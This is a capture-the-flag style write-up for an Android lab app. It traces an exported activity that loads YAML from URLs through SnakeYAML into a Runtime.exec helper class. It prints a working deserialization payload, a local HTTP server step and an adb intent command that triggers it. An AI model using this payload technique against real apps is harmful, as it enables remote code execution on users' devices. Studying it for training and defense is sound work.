Config Editor - Mobile Hacking Lab
Introduction
Welcome to the Config Editor Challenge! In this lab, you’ll dive into a realistic situation involving vulnerabilities in a widely-used third-party library. Your objective is to exploit a library-induced vulnerability to achieve RCE on an Android application.
Objective
Successfully execute remote code through the exploitation of a vulnerability in a third-party library.
When attempting to upload a file, we noticed a setup that tries to save the file using a default example.yml. It appears to load the selected files without issues.
Analyzing the application using JADX
From: AndroidManifest.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.MANAGE_EXTERNAL_STORAGE"/>
<activity
android:name="com.mobilehackinglab.configeditor.MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="file"/>
<data android:scheme="http"/>
<data android:scheme="https"/>
<data android:mimeType="application/yaml"/>
</intent-filter>
</activity>
Permissions Declared:
- INTERNET – Allows the app to make network requests.
- READ_EXTERNAL_STORAGE – Allows the app to read files from external storage (Required before Android 10).
- WRITE_EXTERNAL_STORAGE – Allows the app to write files to external storage (Required before Android 10).
- MANAGE_EXTERNAL_STORAGE – Allows full access to external storage (Only works for Android 11+ with special approval).
MainActivity Configuration:
It is marked as exported=”true”, meaning other apps can start this activity.
It has an
intent filter
to:
- Launch the activity (
android.intent.action.MAIN). - Show it in the app drawer (
android.intent.category.LAUNCHER). - Handle file, http, https, and application/yaml file types.
- Open YAML files from the browser or other apps.
- Launch the activity (
From: com.mobilehackinglab.postboard.MainActivity
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import org.yaml.snakeyaml.DumperOptions;
import org.yaml.snakeyaml.Yaml;
public final void loadYaml(Uri uri) {
try {
ParcelFileDescriptor openFileDescriptor = getContentResolver().openFileDescriptor(uri, "r");
try {
ParcelFileDescriptor parcelFileDescriptor = openFileDescriptor;
FileInputStream inputStream = new FileInputStream(parcelFileDescriptor != null ? parcelFileDescriptor.getFileDescriptor() : null);
DumperOptions $this$loadYaml_u24lambda_u249_u24lambda_u248 = new DumperOptions();
$this$loadYaml_u24lambda_u249_u24lambda_u248.setDefaultFlowStyle(DumperOptions.FlowStyle.BLOCK);
$this$loadYaml_u24lambda_u249_u24lambda_u248.setIndent(2);
$this$loadYaml_u24lambda_u249_u24lambda_u248.setPrettyFlow(true);
Yaml yaml = new Yaml($this$loadYaml_u24lambda_u249_u24lambda_u248);
Object deserializedData = yaml.load(inputStream);
String serializedData = yaml.dump(deserializedData);
ActivityMainBinding activityMainBinding = this.binding;
if (activityMainBinding == null) {
Intrinsics.throwUninitializedPropertyAccessException("binding");
activityMainBinding = null;
}
activityMainBinding.contentArea.setText(serializedData);
Unit unit = Unit.INSTANCE;
CloseableKt.closeFinally(openFileDescriptor, null);
} finally {
}
} catch (Exception e) {
Log.e(TAG, "Error loading YAML: " + uri, e);
}
}
org.yaml.snakeyaml.DumperOptions: This class from the SnakeYAML library is used to configure formatting options when writing (dumping) YAML data. It allows customization of aspects such as indentation levels, line length, and whether to use block or flow styles.
org.yaml.snakeyaml.Yaml: The primary class in the SnakeYAML library, responsible for handling YAML data. It supports both reading (parsing) YAML files or strings and writing (dumping) YAML content. Additionally, it facilitates the conversion between YAML and Java objects, making it easy to serialize and deserialize data.
The SnakeYaml library for Java is vulnerable to arbitrary code execution due to a flaw in its Constructor class. The class does not restrict which types can be deserialized, allowing an attacker to provide a malicious YAML file for deserialization and potentially exploit the system. Thus this flaw leads to an insecure deserialization issue that can result in arbitrary code execution.
The file linked to the URI is accessed and made ready for reading using
openFileDescriptorandFileInputStream.The YAML content from the file is parsed and transformed into Java objects through the SnakeYAML library (
loadoperation).These Java objects are then converted back into a YAML-formatted string (
dumpoperation).DumperOptionsis utilized to define formatting preferences for the YAML output, including indentation, block style, and readability.The final YAML data is presented within the application’s UI element (
contentArea).
From: com.mobilehackinglab.configeditor.CopyUtil
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
public final MutableLiveData<Uri> copyFileFromAssets(Context context, String fileName) {
Intrinsics.checkNotNullParameter(context, "context");
Intrinsics.checkNotNullParameter(fileName, "fileName");
AssetManager assetManager = context.getAssets();
File outFile = new File(CopyUtil.DOWNLOADS_DIRECTORY, fileName);
MutableLiveData liveData = new MutableLiveData();
BuildersKt__Builders_commonKt.launch$default(GlobalScope.INSTANCE, Dispatchers.getIO(), null, new CopyUtil$Companion$copyFileFromAssets$1(outFile, assetManager, fileName, liveData, null), 2, null);
return liveData;
}
public final MutableLiveData<Uri> copyFileFromUri(Uri uri) {
Intrinsics.checkNotNullParameter(uri, "uri");
URL url = new URL(uri.toString());
File file = CopyUtil.DOWNLOADS_DIRECTORY;
String lastPathSegment = uri.getLastPathSegment();
if (lastPathSegment == null) {
lastPathSegment = "download.yml";
}
File outFile = new File(file, lastPathSegment);
MutableLiveData liveData = new MutableLiveData();
BuildersKt__Builders_commonKt.launch$default(GlobalScope.INSTANCE, Dispatchers.getIO(), null, new CopyUtil$Companion$copyFileFromUri$1(outFile, url, liveData, null), 2, null);
return liveData;
}
From: assets/example.yml
1
2
3
4
5
6
7
8
9
10
11
#Comment: This is a supermarket list using YAML
#Note that - character represents the list
---

food:
- vegetables: tomatoes #first list item
- fruits: #second list item
citrics: oranges
tropical: bananas
nuts: peanuts
sweets: raisins
From: com.mobilehackinglab.configeditor.LegacyCommandUtil
1
2
3
4
5
6
public final class LegacyCommandUtil {
public LegacyCommandUtil(String command) {
Intrinsics.checkNotNullParameter(command, "command");
Runtime.getRuntime().exec(command);
}
}
This code defines a simple constructor (initializer method) for a class that executes a command in the operating system.
Its purpose is to take a command from the user (String command) and execute it on the system using Java’s Runtime.exec() method.

Using this, we can exploit the RCE (Remote Code Execution) vulnerability
create the yaml file
1
2
3
4
5
6
7
8
food:
- vegetables: tomatoes #first list item
- fruits: #second list item
citrics: oranges
tropical: bananas
nuts: peanuts
sweets: !!com.mobilehackinglab.configeditor.LegacyCommandUtil [ 'touch /data/data/com.mobilehackinglab.configeditor/PoC.txt' ]
Start python server
1
python -m http.server
adb
1
adb shell am start -n com.mobilehackinglab.configeditor/.MainActivity -a android.intent.action.VIEW -d http://<ip>:<port>/example.yaml
Resources
- https://www.mscharhag.com/security/snakeyaml-vulnerability-cve-2022-1471
- https://medium.com/@snyksec/snakeyaml-2-0-solving-the-unsafe-deserialization-vulnerability-c29a0f08f152
- https://security.snyk.io/package/maven/org.yaml%3Asnakeyaml/1.28
- https://www.veracode.com/blog/resolving-cve-2022-1471-snakeyaml-20-release-0/
- https://www.labs.greynoise.io/grimoire/2024-01-03-snakeyaml-deserialization/
- https://github.com/falconkei/snakeyaml_cve_poc